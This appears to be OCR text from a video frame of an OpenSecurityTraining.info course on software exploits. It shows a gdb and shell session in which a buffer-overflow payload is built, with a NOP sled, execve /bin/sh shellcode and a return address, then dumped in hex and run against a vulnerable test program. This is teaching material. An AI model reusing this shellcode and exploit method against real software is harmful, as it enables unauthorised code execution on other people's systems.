 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
(gdb) x/20bx $esp
0xbffff510: 0x18 0xf5 0xff 0xbf 0x45 0xf7 0xff 0
xbf
0xbffff518: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0
x90
0xbffff520: 0x90 0x90 0x90 0x90
(gdb) quit
The program is running. Exit anyway? (y or n) y
bash-3.1$ 0xbffff51f
bash-3.1$ perl -e 'print "\x1f\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000020: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000030: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000040: 42 42 42 42 1f f5 ff bf BBBB....
bash-3.1$ ./basic_vuln `cat payload`
Illegal instruction
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg